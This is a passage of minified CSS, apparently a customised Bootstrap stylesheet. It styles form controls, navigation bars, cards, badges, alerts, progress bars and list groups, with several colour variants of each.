.75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%232C2C2E' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:0;appearance:none}.custom-select:focus{border-color:#4172a6;outline:0;box-shadow:0 0 0 .2rem rgba(29,51,74,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#868e96;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#4172a6;box-shadow:0 0 0 .2rem rgba(29,51,74,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(29,51,74,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(29,51,74,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(29,51,74,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#1d334a;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#5b8cbf}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#1d334a;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#5b8cbf}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#1d334a;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#5b8cbf}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#868e96;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#868e96;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#606496}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid rgba(0,0,0,.125)}.card>hr{margin-right:0;margin-left:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:0 solid rgba(0,0,0,.125)}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:0 solid rgba(0,0,0,.125)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0}.accordion>.card>.card-header{margin-bottom:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#868e96;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#868e96}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#1d334a;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#070d13;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(29,51,74,.25)}.page-item:first-child .page-link{margin-left:0}.page-item.active .page-link{z-index:3;color:#fff;background-color:#1d334a;border-color:#1d334a}.page-item.disabled .page-link{color:#868e96;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em}.badge-primary{color:#fff;background-color:#1d334a}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0f1a25}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(29,51,74,.5)}.badge-secondary{color:#151616;background-color:#8f91c7}a.badge-secondary:focus,a.badge-secondary:hover{color:#151616;background-color:#6d70b6}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(143,145,199,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#151616;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#151616;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#151616;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#151616;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#151616}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#000}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(21,22,22,.5)}.badge-light-offset{color:#151616;background-color:#e9ecef}a.badge-light-offset:focus,a.badge-light-offset:hover{color:#151616;background-color:#cbd3da}a.badge-light-offset.focus,a.badge-light-offset:focus{outline:0;box-shadow:0 0 0 .2rem rgba(233,236,239,.5)}.badge-medium{color:#151616;background-color:#ced4da}a.badge-medium:focus,a.badge-medium:hover{color:#151616;background-color:#b1bbc4}a.badge-medium.focus,a.badge-medium:focus{outline:0;box-shadow:0 0 0 .2rem rgba(206,212,218,.5)}.badge-dark-offset{color:#fff;background-color:#495057}a.badge-dark-offset:focus,a.badge-dark-offset:hover{color:#fff;background-color:#32373b}a.badge-dark-offset.focus,a.badge-dark-offset:focus{outline:0;box-shadow:0 0 0 .2rem rgba(73,80,87,.5)}.badge-primary-lighter{color:#fff;background-color:#7589a5}a.badge-primary-lighter:focus,a.badge-primary-lighter:hover{color:#fff;background-color:#5b6f8c}a.badge-primary-lighter.focus,a.badge-primary-lighter:focus{outline:0;box-shadow:0 0 0 .2rem rgba(117,137,165,.5)}.badge-primary-light{color:#fff;background-color:#485c76}a.badge-primary-light:focus,a.badge-primary-light:hover{color:#fff;background-color:#354356}a.badge-primary-light.focus,a.badge-primary-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(72,92,118,.5)}.badge-primary-dark{color:#fff;background-color:#000b22}a.badge-primary-dark:focus,a.badge-primary-dark:hover{color:#fff;background-color:#000}a.badge-primary-dark.focus,a.badge-primary-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,11,34,.5)}.badge-primary-darker{color:#fff;background-color:#000}a.badge-primary-darker:focus,a.badge-primary-darker:hover{color:#fff;background-color:#000}a.badge-primary-darker.focus,a.badge-primary-darker:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.badge-secondary-lighter{color:#151616;background-color:#f3f4ff}a.badge-secondary-lighter:focus,a.badge-secondary-lighter:hover{color:#151616;background-color:#c0c5ff}a.badge-secondary-lighter.focus,a.badge-secondary-lighter:focus{outline:0;box-shadow:0 0 0 .2rem rgba(243,244,255,.5)}.badge-secondary-light{color:#151616;background-color:#c0c1fa}a.badge-secondary-light:focus,a.badge-secondary-light:hover{color:#151616;background-color:#9193f6}a.badge-secondary-light.focus,a.badge-secondary-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(192,193,250,.5)}.badge-secondary-dark{color:#fff;background-color:#606496}a.badge-secondary-dark:focus,a.badge-secondary-dark:hover{color:#fff;background-color:#4c4f77}a.badge-secondary-dark.focus,a.badge-secondary-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(96,100,150,.5)}.badge-secondary-darker{color:#fff;background-color:#333a68}a.badge-secondary-darker:focus,a.badge-secondary-darker:hover{color:#fff;background-color:#222746}a.badge-secondary-darker.focus,a.badge-secondary-darker:focus{outline:0;box-shadow:0 0 0 .2rem rgba(51,58,104,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#0f1b26;background-color:#d2d6db;border-color:#c0c6cc}.alert-primary hr{border-top-color:#b2b9c1}.alert-primary .alert-link{color:#010101}.alert-secondary{color:#4a4b67;background-color:#e9e9f4;border-color:#e0e0ef}.alert-secondary hr{border-top-color:#cfcfe6}.alert-secondary .alert-link{color:#353549}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#0b0b0b;background-color:#d0d0d0;border-color:#bdbebe}.alert-dark hr{border-top-color:#b0b1b1}.alert-dark .alert-link{color:#000}.alert-light-offset{color:#797b7c;background-color:#fbfbfc;border-color:#f9fafb}.alert-light-offset hr{border-top-color:#eaedf1}.alert-light-offset .alert-link{color:#606162}.alert-medium{color:#6b6e71;background-color:#f5f6f8;border-color:#f1f3f5}.alert-medium hr{border-top-color:#e2e6ea}.alert-medium .alert-link{color:#525557}.alert-dark-offset{color:#262a2d;background-color:#dbdcdd;border-color:#ccced0}.alert-dark-offset hr{border-top-color:#bfc1c4}.alert-dark-offset .alert-link{color:#0f1011}.alert-primary-lighter{color:#3d4756;background-color:#e3e7ed;border-color:#d8dee6}.alert-primary-lighter hr{border-top-color:#c8d1dc}.alert-primary-lighter .alert-link{color:#282e38}.alert-primary-light{color:#25303d;background-color:#dadee4;border-color:#ccd1d9}.alert-primary-light hr{border-top-color:#bdc4ce}.alert-primary-light .alert-link{color:#12171d}.alert-primary-dark{color:#000612;background-color:#ccced3;border-color:#b8bbc1}.alert-primary-dark hr{border-top-color:#aaaeb5}.alert-primary-dark .alert-link{color:#000}.alert-primary-darker{color:#000;background-color:#ccc;border-color:#b8b8b8}.alert-primary-darker hr{border-top-color:#ababab}.alert-primary-darker .alert-link{color:#000}.alert-secondary-lighter{color:#7e7f85;background-color:#fdfdff;border-color:#fcfcff}.alert-secondary-lighter hr{border-top-color:#e3e3ff}.alert-secondary-lighter .alert-link{color:#65666b}.alert-secondary-light{color:#646482;background-color:#f2f3fe;border-color:#edeefe}.alert-secondary-light hr{border-top-color:#d5d7fd}.alert-secondary-light .alert-link{color:#4e4e65}.alert-secondary-dark{color:#32344e;background-color:#dfe0ea;border-color:#d2d4e2}.alert-secondary-dark hr{border-top-color:#c2c5d8}.alert-secondary-dark .alert-link{color:#1e1f2f}.alert-secondary-darker{color:#1b1e36;background-color:#d6d8e1;border-color:#c6c8d5}.alert-secondary-darker hr{border-top-color:#b7baca}.alert-secondary-darker .alert-link{color:#0a0b14}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#1d334a;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#151616;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item.disabled,.list-group-item:disabled{color:#868e96;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#1d334a;border-color:#1d334a}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item.active{margin-top:0}.list-group-horizontal .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item.active{margin-top:0}.list-group-horizontal-sm .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item.active{margin-top:0}.list-group-horizontal-md .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item.active{margin-top:0}.list-group-horizontal-lg .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item.active{margin-top:0}.list-group-horizontal-xl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush .list-group-item{border-right-width:0;border-left-width:0}.list-group-flush .list-group-item:first-child{border-top-width:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#0f1b26;background-color:#c0c6cc}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#0f1b26;background-color:#b2b9c1}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#0f1b26;border-color:#0f1b26}.list-group-item-secondary{color:#4a4b67;background-color:#e0e0ef}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#4a4b67;background-color:#cfcfe6}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#4a4b67;border-color:#4a4b67}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb